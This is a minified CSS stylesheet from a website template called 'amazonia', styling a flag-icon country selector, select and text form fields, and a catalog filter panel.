.choices__item[data-value=cl]:before{background-image:url(/local/templates/amazonia/css/../img/cl.svg)}.field-select_img .choices__item[data-value=cm]:before{background-image:url(/local/templates/amazonia/css/../img/cm.svg)}.field-select_img .choices__item[data-value=cn]:before{background-image:url(/local/templates/amazonia/css/../img/cn.svg)}.field-select_img .choices__item[data-value=co]:before{background-image:url(/local/templates/amazonia/css/../img/co.svg)}.field-select_img .choices__item[data-value=cr]:before{background-image:url(/local/templates/amazonia/css/../img/cr.svg)}.field-select_img .choices__item[data-value=cu]:before{background-image:url(/local/templates/amazonia/css/../img/cu.svg)}.field-select_img .choices__item[data-value=cv]:before{background-image:url(/local/templates/amazonia/css/../img/cv.svg)}.field-select_img .choices__item[data-value=cw]:before{background-image:url(/local/templates/amazonia/css/../img/cw.svg)}.field-select_img .choices__item[data-value=cx]:before{background-image:url(/local/templates/amazonia/css/../img/cx.svg)}.field-select_img .choices__item[data-value=cy]:before{background-image:url(/local/templates/amazonia/css/../img/cy.svg)}.field-select_img .choices__item[data-value=cz]:before{background-image:url(/local/templates/amazonia/css/../img/cz.svg)}.field-select_img .choices__item[data-value=de]:before{background-image:url(/local/templates/amazonia/css/../img/de.svg)}.field-select_img .choices__item[data-value=dj]:before{background-image:url(/local/templates/amazonia/css/../img/dj.svg)}.field-select_img .choices__item[data-value=dk]:before{background-image:url(/local/templates/amazonia/css/../img/dk.svg)}.field-select_img .choices__item[data-value=dm]:before{background-image:url(/local/templates/amazonia/css/../img/dm.svg)}.field-select_img .choices__item[data-value=do]:before{background-image:url(/local/templates/amazonia/css/../img/do.svg)}.field-select_img .choices__item[data-value=dz]:before{background-image:url(/local/templates/amazonia/css/../img/dz.svg)}.field-select_img .choices__item[data-value=ec]:before{background-image:url(/local/templates/amazonia/css/../img/ec.svg)}.field-select_img .choices__item[data-value=ee]:before{background-image:url(/local/templates/amazonia/css/../img/ee.svg)}.field-select_img .choices__item[data-value=eg]:before{background-image:url(/local/templates/amazonia/css/../img/eg.svg)}.field-select_img .choices__item[data-value=eh]:before{background-image:url(/local/templates/amazonia/css/../img/eh.svg)}.field-select_img .choices__item[data-value=er]:before{background-image:url(/local/templates/amazonia/css/../img/er.svg)}.field-select_img .choices__item[data-value=es]:before{background-image:url(/local/templates/amazonia/css/../img/es.svg)}.field-select_img .choices__item[data-value=et]:before{background-image:url(/local/templates/amazonia/css/../img/et.svg)}.field-select_img .choices__item[data-value=fi]:before{background-image:url(/local/templates/amazonia/css/../img/fi.svg)}.field-select_img .choices__item[data-value=fj]:before{background-image:url(/local/templates/amazonia/css/../img/fj.svg)}.field-select_img .choices__item[data-value=fk]:before{background-image:url(/local/templates/amazonia/css/../img/fk.svg)}.field-select_img .choices__item[data-value=fm]:before{background-image:url(/local/templates/amazonia/css/../img/fm.svg)}.field-select_img .choices__item[data-value=fo]:before{background-image:url(/local/templates/amazonia/css/../img/fo.svg)}.field-select_img .choices__item[data-value=fr]:before{background-image:url(/local/templates/amazonia/css/../img/fr.svg)}.field-select_img .choices__item[data-value=ga]:before{background-image:url(/local/templates/amazonia/css/../img/ga.svg)}.field-select_img .choices__item[data-value=gb]:before{background-image:url(/local/templates/amazonia/css/../img/gb.svg)}.field-select_img .choices__item[data-value=gd]:before{background-image:url(/local/templates/amazonia/css/../img/gd.svg)}.field-select_img .choices__item[data-value=ge]:before{background-image:url(/local/templates/amazonia/css/../img/ge.svg)}.field-select_img .choices__item[data-value=gf]:before{background-image:url(/local/templates/amazonia/css/../img/gf.svg)}.field-select_img .choices__item[data-value=gg]:before{background-image:url(/local/templates/amazonia/css/../img/gg.svg)}.field-select_img .choices__item[data-value=gh]:before{background-image:url(/local/templates/amazonia/css/../img/gh.svg)}.field-select_img .choices__item[data-value=gi]:before{background-image:url(/local/templates/amazonia/css/../img/gi.svg)}.field-select_img .choices__item[data-value=gl]:before{background-image:url(/local/templates/amazonia/css/../img/gl.svg)}.field-select_img .choices__item[data-value=gm]:before{background-image:url(/local/templates/amazonia/css/../img/gm.svg)}.field-select_img .choices__item[data-value=gn]:before{background-image:url(/local/templates/amazonia/css/../img/gn.svg)}.field-select_img .choices__item[data-value=gp]:before{background-image:url(/local/templates/amazonia/css/../img/gp.svg)}.field-select_img .choices__item[data-value=gq]:before{background-image:url(/local/templates/amazonia/css/../img/gq.svg)}.field-select_img .choices__item[data-value=gr]:before{background-image:url(/local/templates/amazonia/css/../img/gr.svg)}.field-select_img .choices__item[data-value=gs]:before{background-image:url(/local/templates/amazonia/css/../img/gs.svg)}.field-select_img .choices__item[data-value=gt]:before{background-image:url(/local/templates/amazonia/css/../img/gt.svg)}.field-select_img .choices__item[data-value=gu]:before{background-image:url(/local/templates/amazonia/css/../img/gu.svg)}.field-select_img .choices__item[data-value=gw]:before{background-image:url(/local/templates/amazonia/css/../img/gw.svg)}.field-select_img .choices__item[data-value=gy]:before{background-image:url(/local/templates/amazonia/css/../img/gy.svg)}.field-select_img .choices__item[data-value=hk]:before{background-image:url(/local/templates/amazonia/css/../img/hk.svg)}.field-select_img .choices__item[data-value=hm]:before{background-image:url(/local/templates/amazonia/css/../img/hm.svg)}.field-select_img .choices__item[data-value=hn]:before{background-image:url(/local/templates/amazonia/css/../img/hn.svg)}.field-select_img .choices__item[data-value=hr]:before{background-image:url(/local/templates/amazonia/css/../img/hr.svg)}.field-select_img .choices__item[data-value=ht]:before{background-image:url(/local/templates/amazonia/css/../img/ht.svg)}.field-select_img .choices__item[data-value=hu]:before{background-image:url(/local/templates/amazonia/css/../img/hu.svg)}.field-select_img .choices__item[data-value=id]:before{background-image:url(/local/templates/amazonia/css/../img/id.svg)}.field-select_img .choices__item[data-value=ie]:before{background-image:url(/local/templates/amazonia/css/../img/ie.svg)}.field-select_img .choices__item[data-value=il]:before{background-image:url(/local/templates/amazonia/css/../img/il.svg)}.field-select_img .choices__item[data-value=im]:before{background-image:url(/local/templates/amazonia/css/../img/im.svg)}.field-select_img .choices__item[data-value=in]:before{background-image:url(/local/templates/amazonia/css/../img/in.svg)}.field-select_img .choices__item[data-value=io]:before{background-image:url(/local/templates/amazonia/css/../img/io.svg)}.field-select_img .choices__item[data-value=iq]:before{background-image:url(/local/templates/amazonia/css/../img/iq.svg)}.field-select_img .choices__item[data-value=ir]:before{background-image:url(/local/templates/amazonia/css/../img/ir.svg)}.field-select_img .choices__item[data-value=is]:before{background-image:url(/local/templates/amazonia/css/../img/is.svg)}.field-select_img .choices__item[data-value=it]:before{background-image:url(/local/templates/amazonia/css/../img/it.svg)}.field-select_img .choices__item[data-value=je]:before{background-image:url(/local/templates/amazonia/css/../img/je.svg)}.field-select_img .choices__item[data-value=jm]:before{background-image:url(/local/templates/amazonia/css/../img/jm.svg)}.field-select_img .choices__item[data-value=jo]:before{background-image:url(/local/templates/amazonia/css/../img/jo.svg)}.field-select_img .choices__item[data-value=jp]:before{background-image:url(/local/templates/amazonia/css/../img/jp.svg)}.field-select_img .choices__item[data-value=ke]:before{background-image:url(/local/templates/amazonia/css/../img/ke.svg)}.field-select_img .choices__item[data-value=kg]:before{background-image:url(/local/templates/amazonia/css/../img/kg.svg)}.field-select_img .choices__item[data-value=kh]:before{background-image:url(/local/templates/amazonia/css/../img/kh.svg)}.field-select_img .choices__item[data-value=ki]:before{background-image:url(/local/templates/amazonia/css/../img/ki.svg)}.field-select_img .choices__item[data-value=km]:before{background-image:url(/local/templates/amazonia/css/../img/km.svg)}.field-select_img .choices__item[data-value=kn]:before{background-image:url(/local/templates/amazonia/css/../img/kn.svg)}.field-select_img .choices__item[data-value=kp]:before{background-image:url(/local/templates/amazonia/css/../img/kp.svg)}.field-select_img .choices__item[data-value=kr]:before{background-image:url(/local/templates/amazonia/css/../img/kr.svg)}.field-select_img .choices__item[data-value=kw]:before{background-image:url(/local/templates/amazonia/css/../img/kw.svg)}.field-select_img .choices__item[data-value=ky]:before{background-image:url(/local/templates/amazonia/css/../img/ky.svg)}.field-select_img .choices__item[data-value=kz]:before{background-image:url(/local/templates/amazonia/css/../img/kz.svg)}.field-select_img .choices__item[data-value=la]:before{background-image:url(/local/templates/amazonia/css/../img/la.svg)}.field-select_img .choices__item[data-value=lb]:before{background-image:url(/local/templates/amazonia/css/../img/lb.svg)}.field-select_img .choices__item[data-value=lc]:before{background-image:url(/local/templates/amazonia/css/../img/lc.svg)}.field-select_img .choices__item[data-value=li]:before{background-image:url(/local/templates/amazonia/css/../img/li.svg)}.field-select_img .choices__item[data-value=lk]:before{background-image:url(/local/templates/amazonia/css/../img/lk.svg)}.field-select_img .choices__item[data-value=lr]:before{background-image:url(/local/templates/amazonia/css/../img/lr.svg)}.field-select_img .choices__item[data-value=ls]:before{background-image:url(/local/templates/amazonia/css/../img/ls.svg)}.field-select_img .choices__item[data-value=lt]:before{background-image:url(/local/templates/amazonia/css/../img/lt.svg)}.field-select_img .choices__item[data-value=lu]:before{background-image:url(/local/templates/amazonia/css/../img/lu.svg)}.field-select_img .choices__item[data-value=lv]:before{background-image:url(/local/templates/amazonia/css/../img/lv.svg)}.field-select_img .choices__item[data-value=ly]:before{background-image:url(/local/templates/amazonia/css/../img/ly.svg)}.field-select_img .choices__item[data-value=ma]:before{background-image:url(/local/templates/amazonia/css/../img/ma.svg)}.field-select_img .choices__item[data-value=mc]:before{background-image:url(/local/templates/amazonia/css/../img/mc.svg)}.field-select_img .choices__item[data-value=md]:before{background-image:url(/local/templates/amazonia/css/../img/md.svg)}.field-select_img .choices__item[data-value=me]:before{background-image:url(/local/templates/amazonia/css/../img/me.svg)}.field-select_img .choices__item[data-value=mf]:before{background-image:url(/local/templates/amazonia/css/../img/mf.svg)}.field-select_img .choices__item[data-value=mg]:before{background-image:url(/local/templates/amazonia/css/../img/mg.svg)}.field-select_img .choices__item[data-value=mh]:before{background-image:url(/local/templates/amazonia/css/../img/mh.svg)}.field-select_img .choices__item[data-value=mk]:before{background-image:url(/local/templates/amazonia/css/../img/mk.svg)}.field-select_img .choices__item[data-value=ml]:before{background-image:url(/local/templates/amazonia/css/../img/ml.svg)}.field-select_img .choices__item[data-value=mm]:before{background-image:url(/local/templates/amazonia/css/../img/mm.svg)}.field-select_img .choices__item[data-value=mn]:before{background-image:url(/local/templates/amazonia/css/../img/mn.svg)}.field-select_img .choices__item[data-value=mo]:before{background-image:url(/local/templates/amazonia/css/../img/mo.svg)}.field-select_img .choices__item[data-value=mp]:before{background-image:url(/local/templates/amazonia/css/../img/mp.svg)}.field-select_img .choices__item[data-value=mq]:before{background-image:url(/local/templates/amazonia/css/../img/mq.svg)}.field-select_img .choices__item[data-value=mr]:before{background-image:url(/local/templates/amazonia/css/../img/mr.svg)}.field-select_img .choices__item[data-value=ms]:before{background-image:url(/local/templates/amazonia/css/../img/ms.svg)}.field-select_img .choices__item[data-value=mt]:before{background-image:url(/local/templates/amazonia/css/../img/mt.svg)}.field-select_img .choices__item[data-value=mu]:before{background-image:url(/local/templates/amazonia/css/../img/mu.svg)}.field-select_img .choices__item[data-value=mv]:before{background-image:url(/local/templates/amazonia/css/../img/mv.svg)}.field-select_img .choices__item[data-value=mw]:before{background-image:url(/local/templates/amazonia/css/../img/mw.svg)}.field-select_img .choices__item[data-value=mx]:before{background-image:url(/local/templates/amazonia/css/../img/mx.svg)}.field-select_img .choices__item[data-value=my]:before{background-image:url(/local/templates/amazonia/css/../img/my.svg)}.field-select_img .choices__item[data-value=mz]:before{background-image:url(/local/templates/amazonia/css/../img/mz.svg)}.field-select_img .choices__item[data-value=na]:before{background-image:url(/local/templates/amazonia/css/../img/na.svg)}.field-select_img .choices__item[data-value=nc]:before{background-image:url(/local/templates/amazonia/css/../img/nc.svg)}.field-select_img .choices__item[data-value=ne]:before{background-image:url(/local/templates/amazonia/css/../img/ne.svg)}.field-select_img .choices__item[data-value=nf]:before{background-image:url(/local/templates/amazonia/css/../img/nf.svg)}.field-select_img .choices__item[data-value=ng]:before{background-image:url(/local/templates/amazonia/css/../img/ng.svg)}.field-select_img .choices__item[data-value=ni]:before{background-image:url(/local/templates/amazonia/css/../img/ni.svg)}.field-select_img .choices__item[data-value=nl]:before{background-image:url(/local/templates/amazonia/css/../img/nl.svg)}.field-select_img .choices__item[data-value=no]:before{background-image:url(/local/templates/amazonia/css/../img/no.svg)}.field-select_img .choices__item[data-value=np]:before{background-image:url(/local/templates/amazonia/css/../img/np.svg)}.field-select_img .choices__item[data-value=nr]:before{background-image:url(/local/templates/amazonia/css/../img/nr.svg)}.field-select_img .choices__item[data-value=nu]:before{background-image:url(/local/templates/amazonia/css/../img/nu.svg)}.field-select_img .choices__item[data-value=nz]:before{background-image:url(/local/templates/amazonia/css/../img/nz.svg)}.field-select_img .choices__item[data-value=om]:before{background-image:url(/local/templates/amazonia/css/../img/om.svg)}.field-select_img .choices__item[data-value=pa]:before{background-image:url(/local/templates/amazonia/css/../img/pa.svg)}.field-select_img .choices__item[data-value=pe]:before{background-image:url(/local/templates/amazonia/css/../img/pe.svg)}.field-select_img .choices__item[data-value=pf]:before{background-image:url(/local/templates/amazonia/css/../img/pf.svg)}.field-select_img .choices__item[data-value=pg]:before{background-image:url(/local/templates/amazonia/css/../img/pg.svg)}.field-select_img .choices__item[data-value=ph]:before{background-image:url(/local/templates/amazonia/css/../img/ph.svg)}.field-select_img .choices__item[data-value=pk]:before{background-image:url(/local/templates/amazonia/css/../img/pk.svg)}.field-select_img .choices__item[data-value=pl]:before{background-image:url(/local/templates/amazonia/css/../img/pl.svg)}.field-select_img .choices__item[data-value=pm]:before{background-image:url(/local/templates/amazonia/css/../img/pm.svg)}.field-select_img .choices__item[data-value=pn]:before{background-image:url(/local/templates/amazonia/css/../img/pn.svg)}.field-select_img .choices__item[data-value=pr]:before{background-image:url(/local/templates/amazonia/css/../img/pr.svg)}.field-select_img .choices__item[data-value=ps]:before{background-image:url(/local/templates/amazonia/css/../img/ps.svg)}.field-select_img .choices__item[data-value=pt]:before{background-image:url(/local/templates/amazonia/css/../img/pt.svg)}.field-select_img .choices__item[data-value=pw]:before{background-image:url(/local/templates/amazonia/css/../img/pw.svg)}.field-select_img .choices__item[data-value=py]:before{background-image:url(/local/templates/amazonia/css/../img/py.svg)}.field-select_img .choices__item[data-value=qa]:before{background-image:url(/local/templates/amazonia/css/../img/qa.svg)}.field-select_img .choices__item[data-value=re]:before{background-image:url(/local/templates/amazonia/css/../img/re.svg)}.field-select_img .choices__item[data-value=ro]:before{background-image:url(/local/templates/amazonia/css/../img/ro.svg)}.field-select_img .choices__item[data-value=rs]:before{background-image:url(/local/templates/amazonia/css/../img/rs.svg)}.field-select_img .choices__item[data-value=ru]:before{background-image:url(/local/templates/amazonia/css/../img/ru.svg)}.field-select_img .choices__item[data-value=rw]:before{background-image:url(/local/templates/amazonia/css/../img/rw.svg)}.field-select_img .choices__item[data-value=sa]:before{background-image:url(/local/templates/amazonia/css/../img/sa.svg)}.field-select_img .choices__item[data-value=sb]:before{background-image:url(/local/templates/amazonia/css/../img/sb.svg)}.field-select_img .choices__item[data-value=sc]:before{background-image:url(/local/templates/amazonia/css/../img/sc.svg)}.field-select_img .choices__item[data-value=sd]:before{background-image:url(/local/templates/amazonia/css/../img/sd.svg)}.field-select_img .choices__item[data-value=se]:before{background-image:url(/local/templates/amazonia/css/../img/se.svg)}.field-select_img .choices__item[data-value=sg]:before{background-image:url(/local/templates/amazonia/css/../img/sg.svg)}.field-select_img .choices__item[data-value=sh]:before{background-image:url(/local/templates/amazonia/css/../img/sh.svg)}.field-select_img .choices__item[data-value=si]:before{background-image:url(/local/templates/amazonia/css/../img/si.svg)}.field-select_img .choices__item[data-value=sj]:before{background-image:url(/local/templates/amazonia/css/../img/sj.svg)}.field-select_img .choices__item[data-value=sk]:before{background-image:url(/local/templates/amazonia/css/../img/sk.svg)}.field-select_img .choices__item[data-value=sl]:before{background-image:url(/local/templates/amazonia/css/../img/sl.svg)}.field-select_img .choices__item[data-value=sm]:before{background-image:url(/local/templates/amazonia/css/../img/sm.svg)}.field-select_img .choices__item[data-value=sn]:before{background-image:url(/local/templates/amazonia/css/../img/sn.svg)}.field-select_img .choices__item[data-value=so]:before{background-image:url(/local/templates/amazonia/css/../img/so.svg)}.field-select_img .choices__item[data-value=sr]:before{background-image:url(/local/templates/amazonia/css/../img/sr.svg)}.field-select_img .choices__item[data-value=ss]:before{background-image:url(/local/templates/amazonia/css/../img/ss.svg)}.field-select_img .choices__item[data-value=st]:before{background-image:url(/local/templates/amazonia/css/../img/st.svg)}.field-select_img .choices__item[data-value=sv]:before{background-image:url(/local/templates/amazonia/css/../img/sv.svg)}.field-select_img .choices__item[data-value=sx]:before{background-image:url(/local/templates/amazonia/css/../img/sx.svg)}.field-select_img .choices__item[data-value=sy]:before{background-image:url(/local/templates/amazonia/css/../img/sy.svg)}.field-select_img .choices__item[data-value=sz]:before{background-image:url(/local/templates/amazonia/css/../img/sz.svg)}.field-select_img .choices__item[data-value=tc]:before{background-image:url(/local/templates/amazonia/css/../img/tc.svg)}.field-select_img .choices__item[data-value=td]:before{background-image:url(/local/templates/amazonia/css/../img/td.svg)}.field-select_img .choices__item[data-value=tf]:before{background-image:url(/local/templates/amazonia/css/../img/tf.svg)}.field-select_img .choices__item[data-value=tg]:before{background-image:url(/local/templates/amazonia/css/../img/tg.svg)}.field-select_img .choices__item[data-value=th]:before{background-image:url(/local/templates/amazonia/css/../img/th.svg)}.field-select_img .choices__item[data-value=tj]:before{background-image:url(/local/templates/amazonia/css/../img/tj.svg)}.field-select_img .choices__item[data-value=tk]:before{background-image:url(/local/templates/amazonia/css/../img/tk.svg)}.field-select_img .choices__item[data-value=tl]:before{background-image:url(/local/templates/amazonia/css/../img/tl.svg)}.field-select_img .choices__item[data-value=tm]:before{background-image:url(/local/templates/amazonia/css/../img/tm.svg)}.field-select_img .choices__item[data-value=tn]:before{background-image:url(/local/templates/amazonia/css/../img/tn.svg)}.field-select_img .choices__item[data-value=to]:before{background-image:url(/local/templates/amazonia/css/../img/to.svg)}.field-select_img .choices__item[data-value=tr]:before{background-image:url(/local/templates/amazonia/css/../img/tr.svg)}.field-select_img .choices__item[data-value=tt]:before{background-image:url(/local/templates/amazonia/css/../img/tt.svg)}.field-select_img .choices__item[data-value=tv]:before{background-image:url(/local/templates/amazonia/css/../img/tv.svg)}.field-select_img .choices__item[data-value=tw]:before{background-image:url(/local/templates/amazonia/css/../img/tw.svg)}.field-select_img .choices__item[data-value=tz]:before{background-image:url(/local/templates/amazonia/css/../img/tz.svg)}.field-select_img .choices__item[data-value=ua]:before{background-image:url(/local/templates/amazonia/css/../img/ua.svg)}.field-select_img .choices__item[data-value=ug]:before{background-image:url(/local/templates/amazonia/css/../img/ug.svg)}.field-select_img .choices__item[data-value=um]:before{background-image:url(/local/templates/amazonia/css/../img/um.svg)}.field-select_img .choices__item[data-value=us]:before{background-image:url(/local/templates/amazonia/css/../img/us.svg)}.field-select_img .choices__item[data-value=uy]:before{background-image:url(/local/templates/amazonia/css/../img/uy.svg)}.field-select_img .choices__item[data-value=uz]:before{background-image:url(/local/templates/amazonia/css/../img/uz.svg)}.field-select_img .choices__item[data-value=va]:before{background-image:url(/local/templates/amazonia/css/../img/va.svg)}.field-select_img .choices__item[data-value=vc]:before{background-image:url(/local/templates/amazonia/css/../img/vc.svg)}.field-select_img .choices__item[data-value=ve]:before{background-image:url(/local/templates/amazonia/css/../img/ve.svg)}.field-select_img .choices__item[data-value=vg]:before{background-image:url(/local/templates/amazonia/css/../img/vg.svg)}.field-select_img .choices__item[data-value=vi]:before{background-image:url(/local/templates/amazonia/css/../img/vi.svg)}.field-select_img .choices__item[data-value=vn]:before{background-image:url(/local/templates/amazonia/css/../img/vn.svg)}.field-select_img .choices__item[data-value=vu]:before{background-image:url(/local/templates/amazonia/css/../img/vu.svg)}.field-select_img .choices__item[data-value=wf]:before{background-image:url(/local/templates/amazonia/css/../img/wf.svg)}.field-select_img .choices__item[data-value=ws]:before{background-image:url(/local/templates/amazonia/css/../img/ws.svg)}.field-select_img .choices__item[data-value=ye]:before{background-image:url(/local/templates/amazonia/css/../img/ye.svg)}.field-select_img .choices__item[data-value=yt]:before{background-image:url(/local/templates/amazonia/css/../img/yt.svg)}.field-select_img .choices__item[data-value=za]:before{background-image:url(/local/templates/amazonia/css/../img/za.svg)}.field-select_img .choices__item[data-value=zm]:before{background-image:url(/local/templates/amazonia/css/../img/zm.svg)}.field-select_img .choices__item[data-value=zw]:before{background-image:url(/local/templates/amazonia/css/../img/zw.svg)}.field-select_img .choices__item[data-value=es-ca]:before{background-image:url(/local/templates/amazonia/css/../img/es-ca.svg)}.field-select_img .choices__item[data-value=eu]:before{background-image:url(/local/templates/amazonia/css/../img/eu.svg)}.field-select_img .choices__item[data-value=ng]:before{background-image:url(/local/templates/amazonia/css/../img/gb-eng.svg)}.field-select_img .choices__item[data-value=ir]:before{background-image:url(/local/templates/amazonia/css/../img/gb-nir.svg)}.field-select_img .choices__item[data-value=ct]:before{background-image:url(/local/templates/amazonia/css/../img/gb-sct.svg)}.field-select_img .choices__item[data-value=ls]:before{background-image:url(/local/templates/amazonia/css/../img/gb-wls.svg)}.field-select_img .choices__item[data-value=un]:before{background-image:url(/local/templates/amazonia/css/../img/un.svg)}.field-select_img .choices__item[data-value=xk]:before{background-image:url(/local/templates/amazonia/css/../img/xk.svg)}.field-select_img .choices__item[data-value=gb-eng]:before{background-image:url(/local/templates/amazonia/css/../img/gb-eng.svg)}.field-select_img .choices__item[data-value=gb-nir]:before{background-image:url(/local/templates/amazonia/css/../img/gb-nir.svg)}.field-select_img .choices__item[data-value=gb-sct]:before{background-image:url(/local/templates/amazonia/css/../img/gb-sct.svg)}.field-select_img .choices__item[data-value=gb-wls]:before{background-image:url(/local/templates/amazonia/css/../img/gb-wls.svg)}.field-select_img .choices__list--dropdown .choices__item{padding-left:78px}.field-select_img .choices__list--dropdown .choices__item:before{left:30px}.field-select_catalog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.field-select_catalog{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.field-select_catalog:not(:last-child){margin-right:30px}.field-select_catalog .field-select__name{font-weight:700;margin-right:15px;margin-bottom:0}@media (max-width:767.98px){.field-select_catalog .field-select__name{margin-bottom:10px}}.field-select_catalog .choices__inner{background-color:#f6f6f3;border:1px solid #f6f6f3}.field-select_catalog .choices__list--dropdown{z-index:9;background-color:#f6f6f3;border:1px solid #f6f6f3}.field-select_catalog .choices:before{content:'';position:absolute;top:8px;right:8px;width:44px;height:44px;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07);z-index:10;cursor:pointer}.field-select_catalog .choices:after{top:23px;right:25px;width:10px;height:10px;border-left:1px solid #666;border-bottom:1px solid #666;z-index:11;cursor:pointer}.field-select_catalog .choices__list--single .choices__item{-webkit-transition:all 200ms ease-in;transition:all 200ms ease-in}.field-select_catalog .is-open .choices__list--single .choices__item{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}.field-select_catalog .choices__list--dropdown .choices__item{padding:5px 30px}.field-select_catalog .choices__list--dropdown .choices__item:hover{color:#999}.field-select_catalog .choices__list--dropdown .choices__list{margin-top:-5px;padding-bottom:15px}.field-select_sort .field-select__select-wrap{min-width:225px}@media (max-width:575.98px){.field-select_sort{margin-bottom:32px;z-index:20}}.field-select_count .field-select__select-wrap{min-width:150px}.field-select_sizes{margin-right:10px!important}.field-select_sizes .field-select__select-wrap{min-width:140px}.field-select_long-dropdown .choices.is-open:before{content:'';position:absolute;z-index:1;display:block;top:264px;left:0;right:0;height:30px;background-color:#fff;border-radius:0 0 30px 30px;border:1px solid #ccc;border-top:none}.field-select_long-dropdown .choices.is-open .choices__list--dropdown{overflow-y:auto;height:205px;border-radius:0;border-bottom:none;scrollbar-width:thin;scrollbar-color:#fdc246 #fff;scrollbar-face-color:#fdc246;scrollbar-shadow-color:#fff;scrollbar-highlight-color:#fff;scrollbar-3dlight-color:#fff;scrollbar-darkshadow-color:#fff;scrollbar-track-color:#fff;scrollbar-arrow-color:#fff}.field-select_long-dropdown .choices.is-open .choices__list--dropdown::-webkit-scrollbar{width:5px}.field-select_long-dropdown .choices.is-open .choices__list--dropdown::-webkit-scrollbar-track{background:#fff}.field-select_long-dropdown .choices.is-open .choices__list--dropdown::-webkit-scrollbar-thumb{background-color:#fdc246}.field-text{display:block;margin-bottom:0}.field-text__name{display:block;margin-bottom:.6875em;line-height:1.5;font-weight:300}.field-text_required .field-text__name:after{content:'*';color:#fc5539}.field-text__input-wrap{display:block;position:relative}.field-text__input{display:inline-block;vertical-align:middle;width:100%;min-height:60px;margin:0;border:1px solid #ccc;border-radius:30px;padding:5px 40px;line-height:1.5;font-size:1.4rem;font-family:inherit;background-color:#fff}.field-text__input[disabled],.field-text__input[readonly]{cursor:not-allowed;background-color:#ccc}.field-text__input::-webkit-search-cancel-button,.field-text__input::-webkit-search-decoration,.field-text__input::-webkit-inner-spin-button,.field-text__input::-webkit-outer-spin-button{-webkit-appearance:none}.field-text__input[type=color]{padding:0}.field-text__input::-webkit-input-placeholder{color:#999;opacity:1}.field-text__input::-moz-placeholder{color:#999;opacity:1}.field-text__input:-ms-input-placeholder{color:#999;opacity:1}.field-text__input::-ms-input-placeholder{color:#999;opacity:1}.field-text__input::placeholder{color:#999;opacity:1}textarea.field-text__input{border-radius:0;height:auto;padding-top:25px;min-height:150px;resize:vertical}.field-text__input:focus{border-color:#fdc246!important}.field-text__help-text{display:block;padding-top:.4em;font-size:.75em;line-height:1.2em;color:gray}.field-text__help-text:empty{display:none}.field-text_success .field-text__name,.field-text_success .field-text__input,.field-text_success .field-text__help-text{color:#444}.field-text_success .field-text__input{border-color:#158062;background-color:#f3f9f7}.field-text_search-select .field-text__input-wrap:after{content:"\66";font-family:'amazonia';color:#ccc;position:absolute;top:50%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.field-text_error .field-text__input{border-color:#fc5539;background-color:#fff6f5}.filter__list{position:-webkit-sticky;position:sticky;top:50px}.filter__list-toggler{font-size:1.4rem;padding:20px 30px;border:1px solid #ededed;border-radius:30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-30px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter__list-toggler:before{content:'';width:22px;height:20px;background-position:center;background-repeat:no-repeat;background-image:url(/local/templates/amazonia/css/../img/filter-toggler--filter.png);display:inline-block;margin-right:20px}.filter__list-toggler_showed{margin-bottom:70px}.filter__list-toggler_showed:before{background-image:url(/local/templates/amazonia/css/../img/filter-toggler--close.png)}@media (min-width:1200px){.filter__list-toggler{display:none}}.filter__item{padding-bottom:32px}@media (min-width:768px){.filter__item{padding-bottom:32px}}@media (min-width:992px){.filter__item{padding-bottom:32px}}@media (min-width:1200px){.filter__item{padding-bottom:32px}}.filter__header{text-transform:uppercase;font-weight:700;color:#000;padding-bottom:15px;border-bottom:1px solid #eaeae9;position:relative;padding-right:40px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:margin 300ms ease-in-out;transition:margin 300ms ease-in-out}.filter__item_dropdown .filter__header:after{content:'';position:absolute;top:35%;right:5px;width:10px;height:10px;border-left:1px solid #000;border-bottom:1px solid #000;-webkit-transform:translateY(-60%) rotate(-45deg);transform:translateY(-60%) rotate(-45deg);-webkit-transform-origin:32% center;transform-origin:32% center;-webkit-transition:-webkit-transform 300ms ease-in-out;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out,-webkit-transform 300ms ease-in-out}.filter__item_dropdown-unwrapped .filter__header:after{-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg)}.filter__item_dropdown-unwrapped .filter__header{margin-bottom:32px}@media (min-width:768px){.filter__item_dropdown-unwrapped .filter__header{margin-bottom:32px}}@media (min-width:992px){.filter__item_dropdown-unwrapped .filter__header{margin-bottom:32px}}@media (min-width:1200px){.filter__item_dropdown-unwrapped .filter__header{margin-bottom:32px}}.filter__item_dropdown .filter__body{opacity:0;overflow-y:hidden;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.filter__item_dropdown-unwrapped .filter__body{opacity:1}.filter__link{display:block;color:#000;text-decoration:none;margin-bottom:11px}@media (min-width:768px){.filter__link{margin-bottom:11px}}@media (min-width:992px){.filter__link{margin-bottom:11px}}@media (min-width:1200px){.filter__link{margin-bottom:11px}}.filter__link:last-child{margin-bottom:0}.filter__more-btn{cursor:pointer}.filter__range{margin-top:75px}.filter__color{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter__color:last-child{margin-bottom:0}.filter__color-circle{width:16px;height:16px;border-radius:50%;margin-right:20px;position:relative}.filter__color-circle:after{content:'';position:absolute;top:50%;left:50%;width:8px;height:5px;border-left:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:translate(-50%,-60%) rotate(-45deg);transform:translate(-50%,-60%) rotate(-45deg);opacity:0;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}.filter__color_checked .filter__color-circle:after{opacity:1}
/*! nouislider - 14.0.2 - 6/28/2019 */
